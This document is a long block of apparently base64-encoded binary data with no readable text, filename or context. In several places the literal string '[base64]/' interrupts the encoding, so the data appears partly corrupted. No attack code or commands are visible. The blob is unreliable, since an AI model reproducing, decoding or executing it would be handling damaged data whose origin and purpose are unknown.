fm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp50cjFoMoh4KJyQZ8m8ccc0xybSwapWlEwPzDd5Ftk2dLm3gy9dv9iFBXV5eU8x0LkxR89tlnoaGhIWlzxIgRSRqQIGD59OnTJ38vlRAHl0xnY6EgrCxjguCnG/wIpG2//fZpSkhcxKovQXj//ffzaQ888ECS5gWB9QdBOgIPVTY21oDq8wBBTBAQOK14HnfccUkaiAlC7D69Z1E6wpIlS/K//ac//WmSBiQIvvd6HaGUIBCPoN+OEAoShBZgywqCNGcvCCwNCwylpJEn+JemB4y3UGneVJQE41ASfvjDHyZpfhjHRFJ9TTcxQUC45OE8/PDDkzQQEwRWSVUfDyZAYVYaI5MgPwL3JrCiSlq7du3yAusVOwmCv0+5g9GP1CbL/kLM/FxB5gTB284rQz10Lwi+9/7jH/9IyuEiFnxgSkwQeJjY0hdddFFo06ZNksbau6BRhp7N8ExZPXRYShBQsOjJ3NNrr72WpIGYIND79TtRNrkOa/pqk5GJNHj77bcn5VgTEVgMIo24CYZ6wN+qL0HAFa7roNcARhlMzWybL730Ur7sSjInCGm7LYZighADgSmUgwMHDkzSPvjgg3xajH5E8IExMcYEAcdWKfz4xz9OynlB8GA9QW3FuGjRorRkafASVEf3+WXAdKvigiB/fDFKMeNfpUnSiwmCb1NggUh+dkw9wJKy97+LtAdPOumkfDs/+tGPmpSTNxDGBIFRQPVjpE3KeUHgtyk/ttYgsngld7B/NjEiCLpnAnxI07QB/DUrpd6BR7n7sBGnuCAw/PIgilHaK0vLSvv73/+epBUTBP6fcngtJUiYmlp5ky2Mjas0kReqcC3cwv6a2bIMz5SDMUFA8VL9GLWEzv/zoABKq/L/9a9/Jdfxq4+iF4Q333wzXydGPKC6Z6YW0ryCyWiZrVOO6FxZoDDHyoqmwBYXBIIr9ONiVO99++2382myGoCUm2OPPTZNWe6tZGhtLpgnN9xww/y1RLTsLLwSRtQw8PZ5pfQKqLcaWAkEXlkUvSA8++yzTfI9L7jggqQckClJlJaAop2tU45+mVrAVIyVdSwUBDxyvFioFTZ+GBo13G677fKVtdbAA1Y+DhDqsliCZJPGSxE0n+M7eOutt/LXKkVFQnnz0ZOphXLoFRplfGAKShb53JvSWH/QPYuxFUXs8zfeeCOpT09TWQJKSSPSSml496jjBQHlWG3hO1BZ0XcchII0PJAC956t4ykrCiUapZk0FFnuDTIyA7zE2boZFgoC2jx/euJFE3z0iwTBg6Vc8pg7YwpTOcUuRpmkxQRB5KFofvWCEGPMs1gu0NSvX+AHIQ1dQfAxizFBwMnU0mC0pW0/wnrTOTZaxmAdqFAQ8HOrEXGHHXZIc3NxjEr3/nyBYYk8PIg+okdYEUGg1wmxqUFktBLKhWsRs5gFvTxWVmS+FhAA0nwQiToBVJTRU089lU9Dr2hpyHTmeUu/8p1AC4PlkBcElDjID1MjohcElA7F2hM5pHqipo4OHTpEF17KCQIvUO2LKFS0zR6EUusXKJCYlZT1+xoUsk0vVhpDZRY4iZQv4vmTZcB0ot8ppdULgvY14ACTWxv9RG116dIlX19EhxCuueaaJvnlyP3RNj4KWQu8fF2T6YZyPqgG4cy2Y88tJwiG/APN0guCh/eTZ4kg4L7NQhJcjLFRxve0SunjETT3f//7309TKgcevWzbns2JHYh5Ab2yiOs5m1+O5UYZRWd5l37n+D6RnCCwiAOZ39KMPL0gIOkM+VBLsVgHqq8ey1BFvJ/KiuUsEXkWMdlUh51Kar8UtWYAYxFK++yzT77NmP7C0Kp8kRGQ6Sh2PYjJp7Jali8GfB/U8feJmStIYPEpqH2ttuIGp57SRXQQro0JLnAfuie1uddee6W5IfzmN7/JX98xJwgEccJYxIwXBFynDItQQybuXNVnmCGNG2dUUFmxXCyfBAFzR3Ww39V+KeKi1T3FBIEHrDbZlpYF7lrli9Rl9TN2Pfjuu+/my3q3eQzEaFAH4dJziAkC1oXaZ+cZaVgFDPlKF9njoPuUjoCzTPek51GxIKRlwqOPPtqkkBcEfPnZfMwPwQdbrgglCAx5Sou9tBiwKlSHHytIEDxj0URcJ1uOEbIUiIVQWS0QlcPYsWPzdXiegvQr7ldgiiON+/[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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